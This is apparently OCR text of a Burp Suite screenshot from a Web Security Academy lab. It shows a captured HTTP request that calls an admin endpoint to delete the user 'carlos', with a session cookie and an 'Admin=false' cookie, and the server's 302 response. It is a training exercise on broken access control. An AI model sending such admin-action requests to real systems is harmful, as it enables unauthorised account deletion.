 8199 https://0ab100d704de557f8... GET /admin/delete?username=carlos ✓ ✓ 302 86
Original request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0ab100d704de557f81467aa9004a0067.web-security-academy.n
et
3 Cookie: session=SyihOQuyjDXEzDp9A9NyMRHlNoLhOZWy; Admin
=false
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab100d704de557f81467aa9004a0067.web-security-a
cademy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6